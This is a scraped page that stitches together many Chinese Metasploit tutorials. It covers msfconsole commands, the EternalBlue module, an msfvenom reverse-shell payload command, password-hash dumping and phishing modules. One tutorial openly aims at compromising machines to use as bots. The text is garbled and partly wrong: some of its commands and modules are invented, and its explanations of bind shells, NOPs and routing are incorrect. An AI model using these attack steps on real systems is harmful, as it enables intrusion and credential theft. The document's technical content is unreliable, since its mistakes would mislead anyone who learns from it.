Metasploit Framework 系列视频 第二讲

- 格式:ppt

- 大小:486.50 KB

- 文档页数:2

msf使用手册Metasploit Framework(MSF)是一种广泛使用的渗透测试工具,它允许攻击者或者安全工程师模拟真实的攻击手法,测试系统的安全性。

它内置了一系列模块和漏洞,可以自动化测试目标系统是否易受攻击,并提供可靠的漏洞验证和利用。

本文将介绍MSF的一些基本操作和注意事项,并给出一些常用的命令和示例。

安装和配置安装Metasploit Framework是非常容易的,只需要下载所需的包或者从源码编译即可。

我们建议使用Kali Linux或者其他的 Linux 发行版,因为它们通常自带了MSF。

然而,如果你想从源码安装,你需要在机器上安装Ruby和PostgreSQL等依赖组件。

安装好后,你需要对MSF进行基本的配置,并生成一个会话。

以下是一些常用的配置命令:```msfdb init # 初始化MSF数据库msfdb run # 启动MSF数据库msfconsole # 启动MSF控制台db_status # 查看数据库状态db_nmap # 进行Nmap扫描db_autopwn # 利用数据库中的漏洞对系统进行扫描```对MSF进行基本配置后,你可以开始使用这个工具来测试目标系统了。

探测漏洞一旦你找到了一个目标系统,你就可以使用MSF探测系统是否存在漏洞。

这可以使用 MSF内置的一些模块来实现。

有很多模块可以帮助你快速定位漏洞,其中一些模块将在下面的示例中进行介绍。

```db_nmap <IP> # 使用Nmap对目标系统进行扫描spacewalk_check <IP> # 检测目标是否运行了Spacewalkexploit/remote/http/jboss_invoke_deploy <IP> # 对JBoss AS进行漏洞利用exploit/linux/http/centos_rpmsign_exec <IP> # 利用RPM包管理器漏洞```探测到漏洞后,你需要确认是否真正存在漏洞,以及漏洞能否被利用。

Metasploit详解详细图文教程1. 一、metasploit简介Metasploit是一款开源的安全漏洞检测工具,同时Metasploit是免费的工具,因此安全工作人员常用Metasploit工具来检测系统的安全性。

Metasploit Framework (MSF) 在2003年以开放源码方式发布,是可以自由获取的开发框架。

它是一个强大的开源平台,供开发,测试和使用恶意代码,这个环境为渗透测试、shellcode 编写和漏洞研究提供了一个可靠平台。

这种可以扩展的模型将负载控制(payload)、编码器(encode)、无操作生成器(nops)和漏洞整合在一起,使Metasploit Framework 成为一种研究高危漏洞的途径。

它集成了各平台上常见的溢出漏洞和流行的shellcode ,并且不断更新。

目前的版本收集了数百个实用的溢出攻击程序及一些辅助工具,让人们使用简单的方法完成安全漏洞检测,即使一个不懂安全的人也可以轻松的使用它。

当然,它并不只是一个简单的收集工具,提供了所有的类和方法,让开发人员使用这些代码方便快速的进行二次开发。

其核心中一小部分由汇编和C语言实现,其余由ruby实现。

不建议修改汇编和C语言部分。

1. 二、搭建metasploit环境Windows环境下安装。

从官方网站/下载windows版本的安装版,直接安装即可。

安装的版本是3.5.1。

安装时需要注意以下两点:1. 在安装的时候要关闭杀毒软件。

否则的话会导致杀毒软件和metasploit冲突,导致安装失败。

2. 在控制面版——区域和语言选项——选择英文(美国)——高级选项卡中选择英文(美国)。

因为在安装的时候,会进行检测,如果属于非英文地区会导致安装失败。

如果安装有杀毒软件,会经常提示在metasploit的安装目录下检测到病毒或木马。

Linux下环境下安装。

官方网站提供了两种Linux下的安装方式,一种是打包好的metasploit安装包,如framework-3.5.1-linux-i686.run,里面包含了安装所需要的各种包,下载后直接在电脑上安装即可。

kali中msf的使用方法概述及解释说明1. 引言1.1 概述本文旨在介绍和解释Kali中Metasploit框架(MSF)的使用方法。

Metasploit 框架是一个功能强大且广泛应用于渗透测试和漏洞利用的工具集合,它可以帮助安全专业人员评估和加固网络系统的安全性。

通过学习和掌握MSF的使用方法,用户可以更好地了解渗透测试过程中的技术原理、操作步骤以及实战案例。

1.2 文章结构本文按照以下结构展开:- 引言部分对文章进行概述,并介绍本文主要内容;- Kali中MSF的使用方法一节介绍了MSF的简介、Kali Linux的概述以及如何配置Kali环境;- MSF基本操作一节详细介绍了安装Metasploit框架、掌握基本命令和模块以及创建和执行Exploit攻击载荷的步骤;- MSF高级技巧与实战案例研究一节讨论了渗透测试初探与准备工作,常用Payloads及其使用场景解析,以及运用MSF进行网络渗透攻击的步骤和策略分析;- 结论与总结一节总结了MSF在渗透测试中的重要性和应用价值,并进行了未来发展趋势和技术挑战问题的分析,并提出了进一步研究方向和建议。

1.3 目的本文的目的是为读者提供一个全面且实用的指南,帮助其了解和掌握Kali中Metasploit框架的使用方法。

通过学习MSF基础知识、操作技巧以及深入探讨高级应用与实战案例,读者将能够更加熟悉渗透测试过程中涉及的工具和策略,从而提升网络系统安全性评估和防护能力。

2. Kali中MSF的使用方法:2.1 MSF简介:Metasploit Framework(简称MSF)是一款广泛应用于渗透测试和漏洞利用的开源工具。

它由Rapid7公司开发并维护,提供了大量的渗透测试和漏洞利用模块,以及丰富的exploit payload和shellcode库。

2.2 Kali Linux概述:Kali Linux是一款基于Debian构建的流行渗透测试操作系统。

msf模块详解MSF(Metasploit Framework)是一种开源的渗透测试工具,可用于开发和执行针对目标网络的攻击模块,以测试其安全性和漏洞性。

MSF模块是指Metasploit Framework中用于执行渗透测试的代码块。

下面我们来一一介绍几种常见的MSF模块。

1. Exploit模块:这是MSF中最常用的模块之一,用于利用特定的漏洞。

Exploit模块通常是目标特定的,因此它们需要针对目标进行编写和调整。

在使用Exploit模块时,必须先获取目标的漏洞信息,并为目标选择最适合的Exploit模块。

2. Payload模块:Payload模块是执行攻击的主体模块。

该模块被嵌入到攻击载荷中,一旦攻击成功,Payload模块将被解析和执行。

Payload模块有很多种类型,例如:反向Shell,Meterpreter Shell 等。

3. Auxiliary模块:辅助模块是用于扫描、收集信息和执行其他任务的模块。

这些任务与特定的安全方案和渗透测试有关,例如PortScan、密码破解和信息收集等。

4. NOP模块:NOP是指“无操作系统指令(No Operation)”。

这种模块的主要作用是在嵌入攻击者的Payload之前运行,以排除潜在的防御措施。

删除位于Payload开始处的指令可能会使Payload运行失败,而NOP模块则是用来填充指令的。

总之,MSF模块是Metasploit Framework中非常重要的组件。

无论是利用漏洞还是收集信息,它们都可以帮助渗透测试人员轻松地完成许多任务。

攻击者和防御者都需要了解和掌握MSF模块的使用和编程技巧,以确保网络的安全性。



Metasploit使用教程Metasploit 是个好东西,实在想不到别的办法了,或许这东西能帮你一下,Metasploit包含了众多exploit,说不准还能用上几个,搞几台好肉鸡.下载Metasploit双击进行安装,非常简单,一路回车就行了。

安装完之后看下安装目录下的Msfconsole.bat 和msfweb.bat,第一个是命令下的控制台。

第二个是图形界面下的程序。

现在我们先来看下命令行下的使用方法,运行后我们看到的是metasploit的欢迎界面,输入“?”查看帮助,如图1看到很多命令吧,我们来解释一下“?” 帮助“cd” :这个命令大家都熟悉,和WIN下面一样,切换目录“exit” 这个就是退出的意思“info”显示当前程序信息“quit”退出程序“reload”加载exploit和payloads“save”保存设置“setg”设置一个环境变量“show”显示当前可用的exploit“ use”选择一个exp“version”显示程序版本这么多命令看起来肯定有些晕了吧其实用到的就"show" "info" "use"这3个,我们来看看是怎么使用的这个程序就是一个大的工具包,集成了N多EXPLOIT,我们可以用show exploits看看有哪些exploit程序,如图2看到了吧?这么多溢出程序,想用哪个就用哪个,省得整天找。

这么多的东西该怎么用呢??比如我想用一个溢出程序,肯定得先看他的帮助了解使用方法。

这就得用到info命令啦。

这个命令就是显示溢出程序的详细信息,比如我们想看下iis50_webdav_ntdll这个溢出程序的用法,就在命令行下输入info exploitiis50_webdav_ntdll,就会看到图3所示这里只是查看Exploit的信息,我们还可查看shellcode的信息。

在这个工具包中,可以定义自己需要的shellcode.在命令行下输入"show payloads"可以看到可用的shellcode列表,如图4左边是名字,右边是说明。

msf使用方法MSF使用指南什么是MSF?Metasploit Framework(MSF)是一款广泛使用的渗透测试工具,由Rapid7公司开发。

它提供了一系列模块和工具,可用于发现、评估和漏洞利用。

本文将详细介绍MSF的各种方法和用途。

安装与配置1.在[Metasploit官方网站]( Framework。

2.运行安装程序,并按照提示进行安装。

确保选择正确的操作系统和版本。

3.安装完成后,打开终端,输入msfconsole命令,启动MSF控制台。

4.初次运行时,MSF会自动安装依赖库和更新,耐心等待安装完成。

模块分类与使用1. 信息收集模块•nmap:用于扫描目标主机的端口和服务信息。

•enum_dns:用于枚举目标主机的DNS信息。

•auxiliary/scanner/snmp/snmp_enum:用于枚举目标主机的SNMP服务信息。

2. 漏洞利用模块•exploit:用于利用目标主机上的已知漏洞进行攻击。

•multi/handler:用于监听并处理来自攻击者的连接。

3. 社会工程学模块•msfvenom:用于生成各种类型的恶意软件载荷。

•social_engineering:用于进行各种社会工程学攻击,如钓鱼攻击、密码破解等。

4. 后渗透模块•post/windows/gather/hashdump:用于获取目标Windows主机上的密码哈希。

•post/multi/gather/screenshot:用于获取目标主机的屏幕截图。

使用示例1. 端口扫描use nmapset RHOSTS <目标IP>run2. 漏洞利用利用已知漏洞use exploit/<漏洞模块>set RHOSTS <目标IP>run生成恶意软件载荷use msfvenomset PAYLOAD <payload类型>set LHOST <本地IP>set LPORT <本地端口>generate -f <格式> -o <输出文件>3. 社会工程学攻击use social_engineeringset PAYLOAD <payload类型>set VICTIM_EMAIL <目标邮箱>run4. 后渗透获取密码哈希use post/windows/gather/hashdump set SESSION <会话ID>run获取屏幕截图use post/multi/gather/screenshotset SESSION <会话ID>run总结本文介绍了Metasploit Framework的安装与配置过程,并详细说明了各种模块的用途和使用示例。

MSF基本命令Metasploit Framework(MSF)是一款功能强大的开源渗透测试工具,它提供了一系列的模块和工具,用于发现、利用和管理安全漏洞。

在使用MSF进行渗透测试时,了解和熟悉基本命令是至关重要的。

本文将介绍MSF的基本命令,帮助您更好地利用这个强大的工具。

1. 启动MSF启动MSF的方式有多种,最常见的方式是通过命令行启动。

在命令行中输入以下命令即可启动MSF:msfconsole启动MSF后,您将看到一个类似于命令行的界面,这是MSF的控制台。

2. 搜索模块MSF提供了大量的模块,用于发现和利用各种漏洞。

要搜索特定模块,可以使用search命令。

例如,要搜索与”exploit”相关的模块,可以输入以下命令:search exploit搜索结果将列出所有与”exploit”相关的模块。

您可以根据需要选择合适的模块进行后续操作。

3. 选择模块要选择一个模块进行使用,可以使用use命令。

例如,要选择一个名为”exploit/windows/smb/ms17_010_eternalblue”的模块,可以输入以下命令:use exploit/windows/smb/ms17_010_eternalblue选择模块后,您可以使用其他命令对模块进行配置和使用。

4. 配置模块配置模块是使用MSF的关键步骤之一。

每个模块都有一些可配置的选项,您需要根据目标环境的具体情况进行配置。

使用options命令可以查看和配置模块的选项。

例如,要查看当前模块的选项,可以输入以下命令:options系统将列出当前模块的所有选项及其当前值。

您可以使用set命令来配置这些选项。

例如,要将一个选项的值设置为新值,可以输入以下命令:set <option> <value>配置模块的选项后,您可以继续执行其他操作。

5. 运行模块配置模块选项后,可以使用exploit命令来运行模块。

例如,要运行当前模块,可以输入以下命令:exploitMSF将根据您配置的选项执行相应的操作。

MSF的基本常用命令Metasploit Framework(MSF)是一种广泛应用于渗透测试和安全评估的开源工具,它提供了一系列强大的功能和功能模块。

MSF拥有丰富的命令集,用于管理和使用其各种功能。

本文将介绍MSF的一些基本常用命令,帮助你更好地使用和理解它。

1. 启动Metasploit首先,你需要启动MSF。

在终端中输入以下命令:msfconsole此命令将启动MSF控制台,并显示欢迎界面。

你可以使用控制台中的各种命令进行不同的操作。

2. 基本命令helphelp命令用于查看所有可用的命令。

在控制台中输入以下命令:help此命令将列出所有可用的命令,并提供有关每个命令的简要说明。

searchsearch命令用于搜索所有可用的exploit、payload、auxiliary和post模块。

例如,如果你想搜索与“Windows”相关的exploit模块,可以在控制台中输入以下命令:search Windows此命令将显示与“Windows”相关的所有exploit模块,并提供有关每个模块的详细信息。

useuse命令用于选择要使用的模块。

例如,如果你想使用一个特定的exploit模块,可以在控制台中输入以下命令:use exploit/windows/smb/ms17_010_eternalblue此命令将选择名为“ms17_010_eternalblue”的exploit模块。

optionsoptions命令用于查看和设置模块的选项。

当你选择一个模块后,你可以使用此命令查看模块的可用选项。

例如,输入以下命令:options此命令将显示当前模块的选项列表,并提供有关每个选项的详细信息。

setset命令用于设置模块的选项。

当你选择一个模块并查看其选项列表后,你可以使用此命令设置各个选项的值。

例如,输入以下命令:set RHOST 192.168.0.1此命令将将RHOST选项的值设置为“192.168.0.1”。

msfconsole的简单使用MSFConsole(Metasploit Framework Console)是Metasploit框架的命令行接口,是一个功能强大且灵活的渗透测试工具。

它提供了一些用于信息收集、漏洞利用、渗透测试、社会工程学等功能的模块。

在这篇文章中,我将向您介绍MSFConsole的一些基础知识和常用命令,帮助您更好地了解和使用它。

首先,要打开MSFConsole,可以在终端中输入以下命令:``````在MSFConsole中,命令称为“模块”,它们用于执行特定的任务。

一般来说,模块可以分为三类:exploit(利用模块)、payload(有效载荷模块)和auxiliary(辅助模块)。

其中,exploit模块用于发现和利用漏洞,payload模块用于执行攻击,auxiliary模块则提供一些辅助功能,比如端口扫描、密码破解等。

接下来,让我们来看一些常用的命令和使用方法:1.模块```search <keyword>```这个命令可以用来和过滤模块。

`<keyword>`是您想要的关键词,可以是漏洞名称、应用程序等。

2.选择模块```use <module_name>```使用这个命令可以选择并打开一个特定的模块进行配置和使用。

`<module_name>`是模块的名称。

3.显示模块选项```show options```这个命令可以显示当前选定模块的可配置选项。

您可以通过设置这些选项来定制和配置模块。

4.设置模块选项```set <option_name> <value>```使用这个命令可以设置当前选定模块的选项值。

`<option_name>`是选项名称,`<value>`是要设置的值。

5.运行模块```exploit```这个命令用于运行当前选定模块。

一旦成功利用了漏洞,您将可以执行特定的攻击,比如获取远程访问、执行命令等。

msf添加路由的原理MSF(MetasploitFramework)是一款开源黑客攻击平台,拥有高度可定制和拓展能力,它提供了一系列令人兴奋和强大的功能,使得它成为安全研究人员的全球热门工具。

其中之一的功能就是可以添加路由。

MSF的路由功能实际上是一种计算机网络技术,用于指定转发网络中数据包的路径。

实现路由功能的基础设施是网关,网关负责在不同网络之间登录/注销,以及在这些网络之间传输数据包。

它还具有网络地址转换(NAT)功能,这可以隐藏后端内部网络,并使外部网络不能访问内部网络。

借助MSF,可以使用路由设置/管理工具构建和管理一个路由网络,从而保护网络的安全。

实现MSF添加路由的基本原理都是相同的,但是它提供的路由配置有所不同。

首先,需要使用某种路由协议(如动态主机配置协议)配置网关,以指定网络中任何节点可以转发数据包的位置。

其次,网关需要建立一个路由表,其中列出了每个网络的位置,以及此网络之间的数据包可转发的路径。

然后,网关可以根据路由表中的路由项来查找想要传输的特定数据包的最佳路径,并转发它们给相应的网络。

MSF的另一重要功能是它可以提供隐蔽的通道,帮助黑客只能访问内部网络。

在大多数情况下,内部网络拥有比外部网络更多重要的资源和数据,因此保护它们特别重要,只有允许内部网络内部的网络用户才能访问,黑客才能接近它们。

因此,MSF提供了一种隐蔽的通道,可以从外部网络到内部网络,从而保护内部网络的安全。

总而言之,MSF提供的路由功能使得安全研究人员可以实现网络流量的路由,从而提升黑客在网络安全领域的实力。

它的路由功能可以让网络数据包按照最佳的路径进行路由,同时还可以保护内部网络安全,使得黑客能够安全地接近网络资源。

msf bind 使用-回复如何使用MSF(Metasploit Framework)的bind功能。

引言:网络安全一直是当今的一个重要议题,特别是对于企业和个人而言,保护自己的网络免受黑客攻击非常关键。

然而,要了解如何保护自己的网络,我们必须先了解黑客的攻击方法与工具。

Metasploit Framework就是一个广泛使用的攻击工具之一,它提供了各种攻击模块和功能,其中bind 功能是其重要的一部分。

在本文中,我们将逐步指导你如何使用MSF的bind功能,以便更好地理解网络安全和如何保护自己的网络。

第一步:安装Metasploit Framework要使用MSF的bind功能,首先我们需要安装Metasploit Framework。

MSF是一个功能强大的开源工具,可以在多个操作系统上运行。

你可以从官方网站(第二步:理解bind功能在使用MSF的bind功能之前,我们需要先了解它的工作原理。

bind功能是一种反向连接的方法,通过在目标主机上绑定一个端口并等待连接,使攻击者能够主动连接到目标主机。

这种方法通常用于绕过目标网络的入侵检测系统(IDS)和入侵防御系统(IPS)。

第三步:选择目标主机和端口在使用bind功能之前,我们需要选择目标主机和端口。

目标主机可以是一个远程主机或本地主机。

端口是目标主机上的一个开放端口,用于与攻击者建立连接。

我们可以使用Nmap或其他端口扫描工具来确定目标主机上的开放端口。

第四步:创建监听器创建监听器是使用bind功能的关键步骤之一。

通过监听器,我们可以捕获目标主机上的连接。

在MSF中,我们可以使用payload来创建监听器。

payload是一个代码片段,用于在目标主机上执行特定的操作,如建立连接或获取系统信息。

首先,我们需要选择合适的payload。

在MSF中,有多种payload可供选择,包括Reverse TCP、Reverse HTTP、Meterpreter等。

msf的基本常用命令MSF(Metasploit Framework)是一款开源的渗透测试工具,它可以帮助安全研究人员和渗透测试人员发现和利用系统中的漏洞。

在使用MSF时,掌握一些基本常用命令是非常重要的。

1. help命令help命令可以列出所有可用的命令,以及每个命令的用法和参数。

例如,输入help可以列出所有可用的命令,输入help <command>可以查看特定命令的用法和参数。

2. search命令search命令可以搜索与指定关键字相关的模块。

例如,输入search <keyword>可以搜索与该关键字相关的所有模块。

3. use命令use命令可以选择要使用的模块。

例如,输入use <module>可以选择要使用的模块。

4. set命令set命令可以设置模块的参数。

例如,输入set <option> <value>可以设置模块的参数。

5. show命令show命令可以显示当前设置的模块参数。

例如,输入show options 可以显示当前设置的模块参数。

6. exploit命令exploit命令可以执行当前选择的模块。

例如,输入exploit可以执行当前选择的模块。

7. sessions命令sessions命令可以列出当前打开的会话。

例如,输入sessions可以列出当前打开的会话。

8. background命令background命令可以将当前会话放到后台。

例如,输入background可以将当前会话放到后台。

9. use exploit/multi/handler命令use exploit/multi/handler命令可以启动一个多处理程序,以便在攻击者与受害者之间建立一个连接。

例如,输入useexploit/multi/handler可以启动一个多处理程序。

10. set PAYLOAD命令set PAYLOAD命令可以设置要使用的有效载荷。

Metasploit使用教程1. Metasploit简介这是一个免费,开源的工具包,分Linux/Unix版的和Windows版,考虑到大多数人都是使用的Windows系统,这里对Windows版的Metasploit使用方法说明一下,至于Linux/Unix下的使用方法和Windows下的大同小异,这里就不额外的说明了。

2. 下载与安装下载(/framework/download/) Metasploit v3.4.1的安装程序之后双击安装,傻瓜化的安装过程,这里就不多说了。

安装完成后可以看到桌面上有Metasploit Console的快捷方式,这个是命令行模式的控制台,图形界面控制台在开始—>程序—>Metasploit 3—>Metasploit Web下,下面我们看一下如何使用。

3. 命令行下使用运行Metasploit Console的快捷方式后首先看到的是Metasploit欢迎界面,我们输入“?”得到在线帮助(如图1所示):图1可以看到里面有很多的命令,下面我将最重要的几个做简单解释:“?”:得到帮助。

“cd”:更换当前的工作目录。

“exit”:退出。

“help”:得到帮助。

“info”: 显示当前程序的信息。

“quit”:推出程序。

“reload”:载入Exploit和payloads。

“save”:保存当前设置“setg”:设置一个环境变量。

“show”:显示可用的Exploit和payloads。

“use”:使用一个Exploit。

“version”:显示程序的版本。

为了展示您高超的技艺,可以学习一下命令的使用,呵呵;一般的测试通过图形界面来完成,还是比较方便的。

4. 图形界面下的使用方法,启动Metasploit Web,会自动关联浏览器打开控制台,此程序集成了众多的Exploit,所以我们要先了解一下程序中到底有那些溢出工具包,点击输入“Exploits”看有哪些可用的Exploit程序(如图2所示):图2显示溢出程序的程序名称和相应的简介。

msf(metasploit)的更新及使用Updates:Metasploit Framework is continuously updated to ensure that it remains effective against the latest security threats and vulnerabilities. The updates include bug fixes, new features, and improvements to existing modules. The Metasploit team releases updates regularly, addressing newly discovered vulnerabilities and exploits.Usage:Metasploit Framework can be used for various purposes, including penetration testing, vulnerability assessments, and exploit development. Here, we will discuss the basic steps involved in using Metasploit.1. Gathering Information:The first step in using Metasploit is to gather information about the target system. This includes identifying the IP address, open ports, running services, and vulnerabilities. Tools like Nmap can be used for this purpose.2. Exploitation:Once you have identified the vulnerabilities, the next step is to exploit them using Metasploit modules. Metasploit provides a wide range of exploit modules that can be used to gainunauthorized access to the target system. These modules are categorized based on the type of vulnerabilities they exploit, such as remote code execution, privilege escalation, or web application vulnerabilities.3. Payloads:4. Post-Exploitation:Once you have gained access to the target system, you can perform post-exploitation activities. This includes privilege escalation, lateral movement, data exfiltration, or further exploitation of other vulnerabilities. Metasploit provides a set of post-exploitation modules that can be used to perform these activities.5. Reporting:In conclusion, Metasploit Framework is a powerful tool for penetration testing and vulnerability assessments. Regular updates ensure that the tool remains effective against thelatest security threats. By following the basic steps mentioned above, security professionals can leverage the capabilities of Metasploit to identify vulnerabilities, exploit them, and assess the overall security posture of the target system.。

网络安全msf

网络安全是指在计算机网络环境中保护网络和网络资源不受未经授权的访问、使用、更改、破坏和泄露的一种综合性的技术和管理措施。

MSF(Metasploit Framework)是一个常用的网

络安全攻击和渗透测试工具。

网络安全需求是随着信息技术的发展而不断增加的。

在互联网时代,网络上存在大量的恶意软件、黑客攻击、数据泄露等安全隐患。

因此,网络安全已经成为了一个重要的议题。

而

MSF作为一款权威的渗透测试工具,拥有强大的功能和广泛

的应用。

首先,MSF提供了丰富的漏洞利用模块,可以对网络中的安

全漏洞进行渗透测试。

通过使用这些模块,安全专业人员可以模拟真实的黑客攻击,发现系统中存在的漏洞,并及时采取措施修补漏洞,以确保系统安全。

其次,MSF拥有完善的信息收集和分析能力。

使用MSF,可

以对目标主机进行主机扫描、端口扫描、服务识别等操作,获取目标网络的详细信息。

这样,安全专业人员就能更好地了解目标网络的安全状况,进而采取有针对性的保护措施。

此外,MSF还提供了远程木马、密码破解、社交工程等功能,可以用于测试人员的社会工程学技巧,以及对网络进行深度渗透测试。

这些功能的存在可以帮助安全专业人员更全面地评估网络安全状况,从而提供完善的安全保护措施。

总的来说,网络安全是一个复杂而又重要的问题,而MSF作为一款高效的渗透测试工具,可以帮助安全专业人员发现和修补系统中的漏洞,提升网络的安全性。

然而,在使用MSF进行渗透测试过程中,也要遵守相关法律和道德规范,确保其合法性和道德性。

msf生成后门的方法介绍Metasploit Framework(元气师框架)是一款全球知名的开源网络安全工具,它提供了一系列用于开发和执行渗透测试的工具、脚本和Payloads。

其中,生成后门是Metasploit Framework 中的一个重要功能,通过后门可以在目标设备上实现远程控制和操控。

本文将详细介绍使用Metasploit Framework生成后门的方法。

什么是后门后门是指在计算机系统或网络中通过特殊手段设置的监控、控制和远程操作等功能,不为用户所知晓。

后门可被恶意利用,对信息系统和网络安全构成威胁。

在渗透测试和漏洞验证中,合法的后门被用来测试系统安全性。

Metasploit Framework简介Metasploit Framework是一款用于渗透测试的框架,它提供了全面的渗透测试工具、漏洞利用代码和Payloads。

Metasploit的核心是exploit模块,即用于利用已知漏洞的模块。

Metasploit支持多种操作系统和平台,并提供丰富的Payloads,可以用于生成各种不同类型的后门。

使用msfvenom生成payloadmsfvenom是Metasploit Framework中的一个用于生成定制化Payloads的工具。

它可以根据用户的需求生成各种类型的payload,如反向TCP shell、反向HTTP shell、反向Meterpreter shell等。

下面是使用msfvenom生成payload的步骤:1.打开Kali Linux的终端。

2.输入以下命令生成Payload:msfvenom -p [Payload] LHOST=[监听IP] LPORT=[监听端口] -f [格式] > [Payload文件名]具体选项和参数的含义如下: - -p [Payload]:Payload的类型,如windows/meterpreter/reverse_tcp表示生成反向TCP Meterpreter shell。

msf基本常用命令MSF(Metasploit Framework)是一款开源的渗透测试工具,它提供了一系列的攻击模块和漏洞利用工具,可以帮助渗透测试人员快速地发现和利用系统漏洞。

在使用MSF进行渗透测试时,掌握一些基本的命令是非常重要的。

下面是一些常用的MSF命令:1. help:显示MSF的帮助信息,包括所有可用的命令和选项。

2. use:选择要使用的模块,例如exploit、payload、auxiliary等。

3. set:设置模块的参数,例如目标IP地址、端口号、漏洞名称等。

4. show:显示模块的详细信息,例如模块的选项、漏洞利用的进程等。

5. exploit:执行漏洞利用,攻击目标系统。

6. sessions:显示当前所有的会话,包括已经建立的和正在进行的会话。

7. background:将当前会话转入后台,继续进行其他操作。

8. kill:结束一个会话。

9. search:搜索可用的模块和漏洞利用工具。

10. db_status:显示MSF的数据库状态。

11. db_nmap:使用nmap扫描目标系统,并将扫描结果保存到MSF 的数据库中。

12. db_autopwn:自动化利用MSF数据库中的漏洞,攻击目标系统。

13. db_import:将其他工具生成的扫描结果导入到MSF的数据库中。

14. db_export:将MSF数据库中的扫描结果导出到其他工具中。

15. exit:退出MSF。

以上是一些常用的MSF命令,掌握这些命令可以帮助渗透测试人员更加高效地进行漏洞利用和攻击。

当然,MSF还有很多其他的功能和命令,需要根据具体的情况进行学习和掌握。

总之,MSF是一款非常强大的渗透测试工具,但是在使用过程中需要注意安全和合法性,避免对他人的系统造成不必要的损失。

同时,渗透测试人员也需要不断学习和提高自己的技能,以更好地应对不断变化的安全威胁。

msf 调节编码在软件开发领域,MSF(Metasploit Framework)是一个广泛使用的渗透测试工具,它提供了一系列模块和工具,用于快速开发、测试和执行攻击模拟,以评估系统和应用程序的安全性。

MSF使用Ruby编程语言进行开发,并且具有可扩展性和灵活性。

编码过程在MSF中非常重要,因为它决定了模块的功能和效果。

下面是一些MSF编码的相关参考内容:1.模块结构和基础知识:- 在编写MSF模块之前,需要了解和掌握模块的结构和基础知识。

这包括模块的类型(exploit、payload、auxiliary、post 等),以及模块的输入参数和输出结果。

- 参考模块编写指南和文档,了解如何编写一个完整的模块,包括目标选项、有效载荷生成、漏洞利用等。

2.模块开发:- 学习如何使用MSF中的API进行模块开发。

MSF提供了一系列的API,用于管理、执行和交互式操作。

- 根据模块的目标和功能,使用合适的编程技术和方法,编写有效的代码。

- 使用模块开发工具,如MSFvenom(用于生成和定制有效载荷)和MSFconsole(用于模块测试和交互式操作)。

3.编码技巧和最佳实践:- 控制和处理用户输入,以确保系统的安全性。

包括验证输入的正确性、过滤危险字符、防止代码注入等。

- 使用适当的异常处理和错误处理机制,提高模块的可靠性和鲁棒性。

- 进行代码复用和模块化设计,提高代码的可维护性和可重用性。

- 在编写模块时,考虑到模块的可扩展性和可配置性,以便用户可以根据需要进行自定义和修改。

- 编写清晰、易读、可理解的代码,以便其他人可以理解和维护。

4.调试和测试:- 在模块编码过程中,进行适当的调试和测试。

使用调试工具和技术,如断点调试、日志输出等,检查和修复代码中的错误和问题。

- 进行单元测试和集成测试,验证模块的功能和效果。

使用自动化测试框架和工具,提高测试的效率和准确性。

5.安全性和合规性考虑:- 在编写MSF模块时,始终考虑系统安全性和合规性要求。